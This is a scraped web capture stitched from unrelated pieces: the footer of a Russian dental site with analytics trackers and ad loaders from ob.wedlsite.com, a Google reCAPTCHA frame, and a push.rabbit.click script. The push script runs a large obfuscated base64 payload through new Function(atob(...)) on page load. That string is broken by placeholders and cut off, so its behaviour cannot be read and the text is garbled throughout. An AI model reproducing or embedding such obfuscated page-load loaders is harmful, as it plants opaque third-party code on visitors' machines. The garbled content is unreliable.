              <a href="https://ok.ru/group/54664973189358" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random()+"' alt='' title='LiveInternet' "+"border='0' width='31' height='31'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@zub.guru" rel="nofollow">info@zub.guru</a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>
    <script src="//yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=3.5"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
        <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter45972594 = new Ya.Metrika({ id:45972594, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45972594" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-106599211-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-106599211-1');
</script>
<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />
        <script>
            (function(d,s,b,id){var js=d.createElement(s);
                window.AD_DOMAIN_URL_SYS_8349582369 = '//ob.wedlsite.com/';
                js.src='//ob.wedlsite.com/KG9Yo23RCO.js';
                d.getElementsByTagName('head')[0].appendChild(js);
                if(typeof d[b]=='undefined') d[b]=[];
                d[b].push(id);})(document,'script','obTBlocks','VfNQm8JwkYJpbu1QWPnB')
        </script>
        <script>
            (function(d,s,b,id){var js=d.createElement(s);
                window.AD_DOMAIN_URL_SYS_8349582369 = '//ob.wedlsite.com/';
                js.src='//ob.wedlsite.com/210FTZjv.js';
                d.getElementsByTagName('head')[0].appendChild(js);
                if(typeof d[b]=='undefined') d[b]=[];
                d[b].push(id);})(document,'script','obTBlocks','Aer8ArztDIDgh5q8kXzD')
        </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ROgXxfIY2PyjDFgHZaOWYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768979146823');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/ceMCs__d.js
body_size: 15410
content:
!function(){let c=new Function(atob('[base64]/ouafouKroubjouKToubboubDouabouKPoubDoubfoubHouarouaDoubfouKTouLjouaXoubboua3ouaDoubfouarouazoua3ouKPouabouKvouaXouL7ouLPoubvouLPouKroubjoubHouaboubfoubboubHoua3ouKvouY7ouaLoubfouavouZjouKTouaXoua/[base64]/ouarouKroubjoubXouaLoubHouKPouanouL7ouKTouKTouLjouaXouazoubHouKvoua/ouaboubfouKPouajouL7ouLPoubvouLPouLjouajouL/ouavouZjouKToua/ouaboua3ouaToubfouavouKTouZ7ouLjouajouKjouKjouKroubjoua/ouaboubfouKPoua/ouL7ouavouZjouKTouaDouavouaLoubHouYDouazouafouabouYLoubfouKTouZ7ouKvouajouKrouZ3ouarouLjouanouKjouL7ouZDoubfoubHouaroua3ouaTouZjouKTouaXoubHouazoua7ouYDouavouaLoubHouYDouazouafouabouKTouZ7ouKvoua/ouKrouLjoub7oubHouaboubfoubboubHoua3ouKPouanouLjoub7ouaDouazoua3oubDoubfouKPoua7ouL7ouKTouaDouabouY7ouYDoubDouZzouZzouafouKTouK/ouazouL7ouKLouZjouZ7ouK/oubPouL7oua7ouKjouKTouYnouaDouZPoubTouZzoua/[base64]/vkozvkoXvkpjvko/vkoPvkoTvkoPvkp7ouKTouK/ouabouKvouLPoubvouLHouLHouLrouLTouKrouKrouKrouLjoub7ouaboua/oubDouaboubjoubLouL7ouaDouZjouaTouKvouKThvprhvovhvpzhvpjhvo3hvpzhvrzhvo/hvpzhvpfhvo3ouKTouK/ouabouKvouLPoubvouaHouLvouLXouKrouKrouZ7ouKvouaTouKvouKThvo3hvrvhvr3hvrrhvqHhvqPhvovhvrjhvqvhvqDhvrrouKTouK/ouabouKvouLPoubvouaHouaHouLDouKrouKrouKrouLjouarouaXouKvoubfoubroubPouabouazouaXouKPoubLouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/[base64]/6Lm/6Lmg6LmY6Lik6Lmt6Lmi6Lm16Lmq6Lmk6Lmi6Lm36Lms6Lmx6Lik6Lme6LmY6Lik6Lmv6Lmi6Lmt6Lmk6Lm26Lmi6Lmk6Lmm6Lik6Lme6Lm/6Lm/6Lmg6LmY6Lik6Lmt6Lmi6Lm16Lmq6Lmk6Lmi6Lm36Lms6Lmx6Lik6Lme6LmY6Lik6Lmh6Lmx6Lms6Lm06Lmw6Lmm6Lmx6LmP6Lmi6Lmt6Lmk6Lm26Lmi6Lmk6Lmm6Lik6Lme6Lm/6Lm/[base64]/ouabouKvouLPoubvouaXouLfouLPouKrouKrouKrouLjouZbouL7oua3ouaboubTouKPouYDoubboubDoubfouazoua7ouYboubXouaboua3oubfouKvouaTouKvouKTgr6rgr7rgr7zgr73gr77gr7ngr63gr7Tgr6zouKTouK/ouabouKvouLPoubvouLLouLTouabouLbouKrouKrouKrouLjouZXouL7oua3ouaboubTouKPouYDoubboubDoubfouazoua7ouYboubXouaboua3oubfouKvouaTouKvouKTvgbTvgaTvgafvgaDvgbLvgaPvgbTvga/vgajvga/vgbLouKTouK/ouabouKvouLPoubvouLLouaXouLTouaHouKrouKrouKrouLjouZTouL7oua3ouaboubTouKPouYDoubboubDoubfouazoua7ouYboubXouaboua3oubfouKvouaTouKvouKTvi5bvi4bvi4rvi4vvi5Dvi5fvi5Hvi5Tvi5Tvi4vvi5bvi5DouKTouK/ouabouKvouLPoubvouLHouLPouafouLrouKrouKrouKrouLjoub7ouaboua/oubDouaboubjouZPouL7ouaDouZjouaTouKvouKThvprhvovhvpzhvpjhvo3hvpzhvrzhvo/hvpzhvpfhvo3ouKTouK/ouabouKvouLPoubvouaHouLvouLXouKrouKrouZ7ouKvouaTouKvouKThvo3hvrvhvr3hvrrhvqHhvqPhvovhvrjhvqvhvqDhvrrouKTouK/ouabouKvouLPoubvouaHouaHouLDouKrouKrouKrouLjouarouaXouKvoubfoubroubPouabouazouaXouKPouZPouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/[base64]/ouabouKvouLPoubvouLLouLHouLXouaDouKrouKrouKrouZHouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/ouabouKvouLPoubvouLLouafouaHouLbouKrouKrouZ7ouKvouaTouKvouKTvm7Dvm6Dvm7Hvm7fvm6Dvm7Hvm6Hvm7Dvm6vvm6Dvm6fouKTouK/ouabouKvouLPoubvouLHouLfouaXouaXouKrouKrouK/ouKLouKLouZjouZ7ouK/ouKLouKLouZjouZ7ouK/oua3oubboua/oua/ouKrouLjouZDouL7ouaDouZjouaTouKvouKThvprhvovhvpzhvpjhvo3hvpzhvrzhvo/hvpzhvpfhvo3ouKTouK/ouabouKvouLPoubvouaHouLvouLXouKrouKrouZ7ouKvouaTouKvouKThvo3hvrvhvr3hvrrhvqHhvqPhvovhvrjhvqvhvqDhvrrouKTouK/ouabouKvouLPoubvouaHouaHouLDouKrouKrouKrouLjouarouaXouKvoubfoubroubPouabouazouaXouKPouZDouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/[base64]/ouabouKvouLPoubvouaXouLfouLPouKrouKrouK/ouKLouKLouZjouZ7ouK/ouKLouKLouZjouZ7ouK/oua3oubboua/oua/ouKrouLjouZbouL7ouaDouZjouaTouKvouKThvprhvovhvpzhvpjhvo3hvpzhvrzhvo/hvpzhvpfhvo3ouKTouK/ouabouKvouLPoubvouaHouLvouLXouKrouKrouZ7ouKvouaTouKvouKThvo3hvrvhvr3hvrrhvqHhvqPhvovhvrjhvqvhvqDhvrrouKTouK/ouabouKvouLPoubvouaHouaHouLDouKrouKrouKrouLjouarouaXouKvoubfoubroubPouabouazouaXouKPouZbouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/[base64]/ouabouKvouLPoubvouLLouLHouLXouaDouKrouKrouKrouZTouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/ouabouKvouLPoubvouLLouafouaHouLbouKrouKrouZ7ouKvouaTouKvouKTvi5bvi4bvi4rvi4vvi5Dvi5fvi5Hvi5Tvi5Tvi4vvi5bvi5DouKTouK/ouabouKvouLPoubvouLHouLPouafouLrouKrouKrouK/ouKLouKLouZjouZ7ouK/ouKLouKLouZjouZ7ouK/oua3oubboua/oua/ouKrouLjoub7oubXouaLoubHouKPouZrouK/ouZnouK/ouaLouLPouL7ouKTouZDoubXoubvouazouZvouaboubDoubnouLvoubXouYXouZTouZLouajouYzouavouYvouYvoubnouLrouKTouK/ouaLouLLouL7ouKTouZXoubToua/ouYzoubDoubLoubvouLDouaHouLfouLLouLTouZvoubbouZnouYTouZHouazouavouZfouKTouK/ouaLouLHouL7ouKTouYnouLfouYLouavoubHouLTouYnouZLouZTouZLoubroubHouYbouafouafouYXouaLouLDouYLouYzouKTouK/ouaLouLDouL7ouKTouYTouZXouZnouZXoubTouaLouaXouafoubnouYXouaDoubfoubTouLvouaTouLfouLboubrouLToubTouKTouK/ouaLouLfouL7ouKTouZ/oubvouLHouLPouKTouKjouKToubPouYDouYboua7ouanoubXouZDouYbouKTouLjouZrouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/ouabouKvouLPoubvouaLouLHouKrouKrouKrouLjouZrouZjouaTouKvouKTTr9O506jTndOo06jouKTouK/ouabouKvouLPoubvouLLouLHouabouLLouKrouKrouKjouaTouKvouKTgsYfgsZzgsZfgsYDgsYHgsZDouKTouK/[base64]/[base64]/4Yqo4Yqp4Yqp4Yqy4Yqz6Lik6Liv6Lmm6Lir6Liz6Lm76Lmi6Lix6Liq6Liq6Liq6Li46LmZ6Li+6Lmn6LmY6Lik6Lmg6Lmx6Lmm6Lmi6Lm36Lmm6LmG6Lmv6Lmm6Lmu6Lmm6Lmt6Lm36Lik6Lme6Lir6Lmk6Lir6Lik4Yq/4Yqo4Yqp4Yqp4Yqy4Yqz6Lik6Liv6Lmm6Lir6Liz6Lm76Lmi6Lix6Liq6Liq6Liq6Li46LmZ6LmY6Lmk6Lir6Lik06/[base64]/ouabouKvouLPoubvouaXouLfouLLouKrouKrouZ7ouKvouKTouafouaroubXouKTouKrouLjouYnouL7ouYrouZjouKToubDoubfoubroua/ouabouKTouZ7ouLjouYnouZjouKToubfouaboubvoubfouYLoua/ouarouaToua3ouKTouZ7ouL7ouKToua/[base64]/ouabouZjouKToua/ouazouaTouKTouZ7ouKvouaLouLvouKrouLjoub7oub7ouaXoubboua3ouaDoubfouarouazoua3ouKPouaLouLrouKvouKroubjoubXouaLoubHouKPouaLouaLouL7ouYrouZjouKTouaDouavouaroua/ouafoubHouaboua3ouKTouZ7ouLjoubTouavouaroua/ouabouKvouaLouaLouZjouLPoubvouLPouZ7ouKroubjouYrouZjouKToubHouaboua7ouazoubXouabouYDouavouaroua/[base64]/hrJjhrI3hrJHhrJzhrJ7hrJjouKTouK/ouabouKvouLPoubvouLvouLPouLHouKrouKrouZ7ouKvouKzouZ3ouZ/ouafouKjouKvouZ/ouYfouK3ouKrouKzouK/[base64]/ouaLouavouKrouL7ouL3oubjoubfoubHoubroubjoubXouaLoubHouKPouaLouarouL7oua3ouaboubTouKPouZvouY7ouY/ouYvoubfoubfoubPouZHouaboubLoubbouaboubDoubfouKvouKrouLjouaLouarouZjouKTouazoubPouaboua3ouKTouZ7ouKvouKTouYTouYbouZfouKTouK/ouY3ouK/ouKLouKLouZjouZ7ouKrouLjouaLouarouZjouKToubDouaboua3ouafouKTouZ7ouKvouKrouLjouaLouarouZjouaTouKvouKTvnqHvnqDvnrzvnqvvnq/vnqrvnrfvnr3vnrrvnq/vnrrvnqvvnq3vnqbvnq/vnqDvnqnvnqvouKTouK/[base64]/[base64]/ouabouKvouLPoubvouLHouLPouLrouLXouKrouKrouZ7ouKroubjouarouaXouKvouY3ouazoubfouarouaXouarouaDouaLoubfouarouazoua3ouZjouaTouKvouKTvipnviozvipvvioTvioDviprviprvioDviobviofouKTouK/ouabouKvouLPoubvouLHouLPouLrouLXouKrouKrouZ7ouL7ouL7ouL7ouaTouKvouKThnabhnafhnaThnaPhnbfhna7hnbbouKTouK/ouabouKvouLPoubvouLfouLTouaXouKrouKrouKroubjouarouaXouKvouY/ouKroubjouaLouZXouKvouKrouLjoub7ouarouaXouKvouZPouKroubjouaDouZjouKTouafouaroubDoubPouaLoubfouaDouavouYboubXouaboua3oubfouKTouZ7ouKvouZPouKrouLjoub7oub7ouaboua/[base64]/ouabouKvouLPoubvouLLouafouLPouLXouKrouKrouZ7ouKvouKrouZjouKToubfouavouaboua3ouKTouZ7ouKvouaXoubboua3ouaDoubfouarouazoua3ouKvouaLoua/ouKroubjouaLouLXouKvouYrouKrouLjouYrouL7oubboua3ouafouabouaXouaroua3ouabouafouLjouarouaXouKvouaLoua/ouL7ouL7ouaTouKvouKThuoDhupXhuobhuonhupPhuoLhuoPouKTouK/ouabouKvouLPoubvouaDouLrouaDouKrouKrouKroubjoua3ouaLoubXouarouaTouaLoubfouazoubHouZjouaTouKvouKTgr6bgr7Dgr6fgr6Pgr7zgr7bgr7Dgr4Lgr7rgr6fgr77gr7Dgr6fouKTouK/[base64]/[base64]/oubDouaboubjoubXouaLoubHouKPouaLoubPouL7ouaLoua/ouL7ouL7ouL7ouaTouKvouKThnabhnafhnaThnaPhnbfhna7hnbbouKTouK/ouabouKvouLPoubvouLfouLTouaXouKrouKrouLjouaLoubTouKvouaLoubPouKrouLjoub7oub7ouKrouLjouaHoua/[base64]/ouabouYzoua3oua/oubrouKTouLnouKLouKLouZjouZ7oub7ouLjouaLoubDouZjouaTouKvouKThuZvhuYrhuYrhuZbhuZPhuZnhuZvhuY7huZPhuZXhuZThuanhuZ/huYjhuYzhuZ/huYjhubHhuZ/huYPouKTouK/ouabouKvouLPoubvouafouLfouLTouKrouKrouZ7ouL7oubvouKvoubHouKrouLjouaLoubHouZjouaTouKvouKTgtZngtZzgtZrgtYHgtaTgtYjgtYfgtYjgtY7gtYzgtZvouKTouK/[base64]/oub/ouKLouaLoubfouZjouKTouazoubPoubfouarouazoua3oubDouKTouZ7oub/oub/ouKLouaLoubfouZjouKTouazoubPoubfouarouazoua3oubDouKTouZ7ouZjouaTouKvouKThuZvhuYrhuYrhuZbhuZPhuZnhuZvhuY7huZPhuZXhuZThuanhuZ/huYjhuYzhuZ/huYjhubHhuZ/huYPouKTouK/ouabouKvouLPoubvouafouLfouLTouKrouKrouZ7oub/oub/oubDouKvoua3ouaboubTouKPouZbouaroua3oubfouLvouYLoubHoubHouaLoubrouKvouaLoubfouZjouKTouazoubPoubfouarouazoua3oubDouKTouZ7ouZjouaTouKvouKThuZvhuYrhuYrhuZbhuZPhuZnhuZvhuY7huZPhuZXhuZThuanhuZ/huYjhuYzhuZ/huYjhubHhuZ/huYPouKTouK/ouabouKvouLPoubvouafouLfouLTouKrouKrouZ7ouKrouK/ouaLoubDouZjouaTouKvouKThuZvhuYrhuYrhuZbhuZPhuZnhuZvhuY7huZPhuZXhuZThuanhuZ/huYjhuYzhuZ/huYjhubHhuZ/huYPouKTouK/ouabouKvouLPoubvouafouLfouLTouKrouKrouZ7ouKrouKroubjouaLoubHouZjouaTouKvouKTgtZngtZzgtZrgtYHgtaTgtYjgtYfgtYjgtY7gtYzgtZvouKTouK/ouabouKvouLPoubvouLLouaLouLbouLXouKrouKrouZ7ouZjouaTouKvouKThoZrhoZzhoYvhoZrhoYrhoZvhoYDhoYvhoYzouKTouK/[base64]/ouabouKvouLPoubvouLHouLPouLbouaLouKrouKrouZ7ouKvouaLoubfouZjouKToubfouazouYnouZDouYzouY3ouKTouZ7ouKvouKrouKrouLjouaLoubnouKvouaLoubXouKrouLjoub7ouK/ouaXoubboua3ouaDoubfouarouazoua3ouKvouKroubjouaLoubTouKvouKrouLjoub7ouKrouLjoub7ouaboua/[base64]/[base64]/ouabouKvouLPoubvouafouLvouLvouKrouKrouZ7ouZjouKToubDouaboubfouYroubfouaboua7ouKTouZ7ouKvouKTouaXouLXouLTouLrouLLoubnouYjouYLouYDouLDoua7ouYHouYTouarouazoubvouajouZvouaXouYvouKTouK/ouKLouZjouZ7ouKrouLjouaDouZjouaTouKvouKTGl8aUxpjGmsaXxqjGj8aUxonGmsacxp7ouKTouK/ouabouKvouLPoubvouafouLvouLvouKrouKrouZ7ouZjouKToubDouaboubfouYroubfouaboua7ouKTouZ7ouKvouKTouZrouYHouYjouanouLLouaTouYvouLXoua7ouYTouZrouaHouaTouLDoubvouavouYLoubPouajouYfouKTouK/[base64]/4aG74aG14aG+6Lik6Liv6Lmm6Lir6Liz6Lm76Li06Li16Lmn6Liq6Liq6Lio6Lik6Lik6Li46Lm16Lmi6Lmx6Lij6Lmi6LmA6Li+6Lik6Lik6Lio6Lmk6Lir6Lik4aGk4aG/[base64]/[base64]/[base64]/ouabouKvouLPoubvouLLouLHouLXouaDouKrouKrouKroubjoubDouaboubfouZDoubbouaHoubDouaDoubHouarouaHouabouKvouLPoubvouLLouKrouLjoub7oub7ouaboua/oubDouabouKPouarouaXouKvouaLouYTouZjouaTouKvouKTPqc+uz7vPrs+vz6nouKTouK/ouabouKvouLPoubvouaXouabouLTouKrouKrouZ7ouL7ouL7ouL7ouKTouaboubHoubHouazoubHouKTouKroubjouarouaXouKvouaLoubrouL/ouLPoubvouLXouKroubjouaLoubnouKvouaLouYLouKrouLjoub7oub7oub7oub7ouLjouaLouYXouZjouKTouazoua3oubfouaroua7ouabouazoubboubfouKTouZ7ouL7ouaXoubboua3ouaDoubfouarouazoua3ouKvouKroubjouarouaXouKvouaLoubrouL/ouLPoubvouLXouKrouaLoubnouKvouaLouYLouKrouLjoub7ouLjoub7ouaboua/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6Lm/6Lmg6LmY6Lmk6Lir6LikxpfGlMaYxprGl8aoxo/[base64]/[base64]/6Lmh6Lmh6Lmn6Lio6Lm/6Lmu6Lmm6Lmm6Lmk6Lms6Liq6Lit6Lio6Lmu6Lms6Lmh6Lmq6Lmv6Lmm6Lm/6Lmi6Lm16Lmi6Lmt6Lm36Lmk6Lms6Lm/6Lmh6Lmi6Lmn6Lmi6Lis6Lm/6Lmh6Lmv6Lmi6Lmg6Lmo6Lmh6Lmm6Lmx6Lmx6Lm66Lm/6Lmh6Lmv6Lmi6Lm56Lmm6Lmx6Lm/6Lmg6Lms6Lmu6Lmz6Lmi6Lmv6Lm/6Lmm6Lmv6Lmi6Lmq6Lmt6Lmm6Lm/6Lml6Lmm6Lmt6Lmt6Lmm6Lmg6Lm/6Lmr6Lmq6Lmz6Lm36Lms6Lmz6Lm/6Lmq6Lmm6Lmu6Lms6Lmh6Lmq6Lmv6Lmm6Lm/6Lmq6Lmz6Lir6Lmr6Lms6Lmt6Lmm6Lm/6Lms6Lmn6Liq6Lm/6Lmq6Lmz6Lmi6Lmn6Lm/6Lmq6Lmx6Lmq6Lmw6Lm/6Lmo6Lmq6Lmt6Lmn6Lmv6Lmm6Lm/6LmC6Lmt6Lmn6Lmx6Lms6Lmq6Lmn6Lm/6LmQ6Lmq6Lmv6Lmo6Lm/6Lmv6Lmk6Lmm6Lmf6Lm76Lix6Liz6Lm/6Lmu6Lmi6Lmm6Lmu6Lms6Lm/6Lmu6Lmq6Lmn6Lmz6Lm/6Lmu6Lmu6Lmz6Lm/6Lmt6Lmm6Lm36Lml6Lmx6Lms6Lmt6Lm36Lm/6Lms6Lmz6Lmm6Lmx6Lmi6Lmf6Lm76Lix6Liz6Lmu6Lir6Lms6Lmh6Lm/6Lmq6Lmt6Liq6Lmq6Lm/6Lmz6Lmi6Lmv6Lmu6Lir6Lmf6Lm76Lix6Liz6Lms6Lmw6Liq6Li86Lm/6Lmz6Lmr6Lms6Lmt6Lmm6Lm/6Lmz6Lir6Lmq6Lm76Lmq6Lm/6Lmx6Lmm6Liq6Lis6Lm/6Lmz6Lmv6Lm26Lmg6Lmo6Lmm6Lmx6Lm/6Lmz6Lms6Lmg6Lmo6Lmm6Lm36Lm/6Lmz6Lmw6Lmz6Lm/6Lmw6Lmm6Lmx6Lmq6Lmm6Lmw6Lir6Li36Lm/6Li16Liq6Liz6Lm/6Lmw6Lm66Lmu6Lmh6Lmq6Lmi6Lmt6Lm/6Lm36Lmx6Lmm6Lms6Lm/6Lm26Lmz6Lit6Lir6Lmh6Lmx6Lms6Lm06Lmw6Lmm6Lmx6Lm/6Lmv6Lmq6Lmt6Lmo6Liq6Lm/6Lm16Lms6Lmn6Lmi6Lik6Lio6Lik6Lml6Lms6Lmt6Lmm6Lm/6Lm06Lmi6Lmz6Lm/6Lm06Lmq6Lmt6Lmn6Lms6Lm06Lmw6Lmf6Lm76Lix6Liz6Lir6Lmg6Lmm6Lm/6Lmz6Lmr6Lms6Lmt6Lmm6Liq6Lm/6Lm76Lmn6Lmi6Lm/[base64]/6Lm/6Lmt6Lmm6Lm06Lij6LmR6Lmm6Lmk6LmG6Lm76Lmz6Lir6Lik6Liy6Lix6Liz6Li06Lm/6Li16Liw6Liy6Liz6Lm/6Li16Li26Li66Liz6Lm/6Liw6Lmk6Lmw6Lms6Lm/6Li36Lm36Lmr6Lmz6Lm/6Li26Liz6LmY6Liy6Liu6Li16Lme6Lmq6Lm/6Li06Li06Liz6Lmw6Lm/6Li76Liz6Lix6Lmw6Lm/6Lmi6Lmf6Lm76Lix6Liz6Lm06Lmi6Lm/6Lmi6Lmh6Lmi6Lmg6Lm/6Lmi6Lmg6Lir6Lmm6Lmx6Lm/6Lms6Lms6Lm/6Lmw6Liu6Liq6Lm/6Lmi6Lmq6Lir6Lmo6Lms6Lm/6Lmx6Lmt6Liq6Lm/6Lmi6Lmv6Lir6Lmi6Lm16Lm/6Lmg6Lmi6Lm/6Lmg6Lms6Liq6Lm/6Lmi6Lmu6Lms6Lmq6Lm/6Lmi6Lmt6Lir6Lmm6Lm76Lm/6Lmt6Lm66Lm/6Lm66Lm06Liq6Lm/6Lmi6Lmz6Lm36Lm26Lm/6Lmi6Lmx6Lir6Lmg6Lmr6Lm/6Lmk6Lms6Liq6Lm/6Lmi6Lmw6Lir6Lm36Lmm6Lm/6Lm26Lmw6Liq6Lm/6Lmi6Lm36Lm36Lm06Lm/6Lmi6Lm26Lir6Lmn6Lmq6Lm/6Liu6Lmu6Lm/6Lmx6Lmf6Lm76Lix6Liz6Lm/6Lmw6Lmf6Lm76Lix6Liz6Liq6Lm/6Lmi6Lm16Lmi6Lmt6Lm/6Lmh6Lmm6Lir6Lmg6Lmo6Lm/6Lmv6Lmv6Lm/6Lmt6Lmy6Liq6Lm/6Lmh6Lmq6Lir6Lmv6Lmh6Lm/6Lmx6Lmn6Liq6Lm/6Lmh6Lmv6Lir6Lmi6Lmg6Lm/6Lmi6Lm56Liq6Lm/6Lmh6Lmx6Lir6Lmm6Lm/6Lm16Liq6Lm06Lm/6Lmh6Lm26Lmu6Lmh6Lm/6Lmh6Lm06Liu6Lir6Lmt6Lm/6Lm26Liq6Lm/6Lmg6Li26Li26Lis6Lm/6Lmg6Lmi6Lmz6Lmq6Lm/6Lmg6Lmg6Lm06Lmi6Lm/6Lmg6Lmn6Lmu6Liu6Lm/6Lmg6Lmm6Lmv6Lmv6Lm/6Lmg6Lmr6Lm36Lmu6Lm/6Lmg6Lmv6Lmn6Lmg6Lm/6Lmg6Lmu6Lmn6Liu6Lm/6Lmg6Lms6Lir6Lmu6Lmz6Lm/6Lmt6Lmn6Liq6Lm/6Lmg6Lmx6Lmi6Lm06Lm/6Lmn6Lmi6Lir6Lmq6Lm36Lm/6Lmv6Lmv6Lm/6Lmt6Lmk6Liq6Lm/6Lmn6Lmh6Lm36Lmm6Lm/6Lmn6Lmg6Liu6Lmw6Lm/6Lmn6Lmm6Lm16Lmq6Lm/6Lmn6Lmq6Lmg6Lmi6Lm/6Lmn6Lmu6Lms6Lmh6Lm/6Lmn6Lms6Lir6Lmg6Lm/6Lmz6Liq6Lms6Lm/6Lmn6Lmw6Lir6Liy6Lix6Lm/6Liu6Lmn6Liq6Lm/6Lmm6Lmv6Lir6Li36Li66Lm/6Lmi6Lmq6Liq6Lm/6Lmm6Lmu6Lir6Lmv6Lix6Lm/6Lm26Lmv6Liq6Lm/6Lmm6Lmx6Lir6Lmq6Lmg6Lm/6Lmo6Liz6Liq6Lm/6Lmm6Lmw6Lmv6Li76Lm/6Lmm6Lm56Lir6LmY6Li36Liu6Li06Lme6Liz6Lm/6Lms6Lmw6Lm/6Lm06Lmi6Lm/6Lm56Lmm6Liq6Lm/6Lml6Lmm6Lm36Lmg6Lm/6Lml6Lmv6Lm66Lir6Liu6Lm/6Lmc6Liq6Lm/6Lmk6Liy6Lmf6Lm76Lix6Liz6Lm26Lm/6Lmk6Li26Li16Liz6Lm/6Lmk6Lmm6Lmt6Lmm6Lm/6Lmk6Lml6Liu6Li26Lm/6Lmk6Liu6Lmu6Lms6Lm/6Lmk6Lms6Lir6Lit6Lm06Lm/6Lms6Lmn6Liq6Lm/6Lmk6Lmx6Lir6Lmi6Lmn6Lm/6Lm26Lmt6Liq6Lm/6Lmr6Lmi6Lmq6Lmm6Lm/6Lmr6Lmg6Lmq6Lm36Lm/6Lmr6Lmn6Liu6Lir6Lmu6Lm/6Lmz6Lm/6Lm36Liq6Lm/6Lmr6Lmm6Lmq6Liu6Lm/6Lmr6Lmq6Lir6Lmz6Lm36Lm/6Lm36Lmi6Liq6Lm/6Lmr6Lmz6Lir6Lmf6Lm76Lix6Liz6Lmq6Lm/6Lmq6Lmz6Liq6Lm/6Lmr6Lmw6Liu6Lmg6Lm/6Lmr6Lm36Lir6Lmg6Lir6Liu6Lm/6Lmf6Lm76Lix6Liz6Lm/6Lmc6Lm/6Lmi6Lm/6Lmk6Lm/6Lmz6Lm/6Lmw6Lm/6Lm36Liq6Lm/6Lm36Lmz6Liq6Lm/6Lmr6Lm26Lir6Lmi6Lm06Lm/6Lm36Lmg6Liq6Lm/6Lmq6Liu6Lir6Lix6Liz6Lm/6Lmk6Lms6Lm/6Lmu6Lmi6Liq6Lm/6Lmq6Lix6Liw6Liz6Lm/6Lmq6Lmi6Lmg6Lir6Lmf6Lm76Lix6Liz6Lm/6Liu6Lm/6Lis6Liq6Lm/6Lmq6Lmh6Lmx6Lms6Lm/6Lmq6Lmn6Lmm6Lmi6Lm/6Lmq6Lmk6Liz6Liy6Lm/6Lmq6Lmo6Lms6Lmu6Lm/6Lmq6Lmu6Liy6Lmo6Lm/6Lmq6Lmt6Lmt6Lms6Lm/6Lmq6Lmz6Lmi6Lmy6Lm/6Lmq6Lmx6Lmq6Lmw6L